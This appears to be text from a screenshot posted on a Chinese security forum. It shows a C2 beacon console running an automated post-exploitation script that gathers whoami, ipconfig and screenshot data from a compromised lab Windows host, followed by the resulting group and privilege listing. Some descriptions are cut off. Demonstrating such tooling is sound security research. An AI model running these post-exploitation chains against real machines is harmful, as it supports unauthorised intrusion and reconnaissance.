 Event Log X Script Console X Scripts X Screenshots X Beacon 10.211.55.5@10664 X
11:38:36 [*] Tasked beacon to become interactive
11:38:36 [+] Automated Post Exploitation Chain (@lintstar)
11:38:36 [+] =====================
11:38:36 [+] 当前主机总存活数: 1
11:38:36 [+] 管理员权限会话存活数: 0
11:38:36 [+] 用户权限会话存活数: 1
11:38:36 [+] =====================
11:38:36 [+] 普通用户权限
11:38:36 [*] AutoChain is Running BOF whoami
11:38:36 [*] AutoChain is Running BOF ipconfig
11:38:36 [*] AutoChain is Running BOF(.obj) screenshot
11:38:37 [+] host called home, sent: 12333 bytes
11:38:39 [+] received output:
UserName SID
====================== ====================================
DESKTOP-5BC282O\ACE S-1-5-21-4261236960-1447127619-1238009728-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-5BC282O\None Group S-1-5-21-4261236960-1447127619-1238009728-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户 Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege 关闭 Disabled
SeChangeNotifyPrivilege 绕过遍 Enabled
SeUndockPrivilege 从扩展坞上 Disabled
SeIncreaseWorkingSetPrivilege 增加进程 Disabled
SeTimeZonePrivilege 更改 Disabled
[DESKTOP-5BC282O] ACE/10664 (x64) test last: 549ms
beacon>
先知社区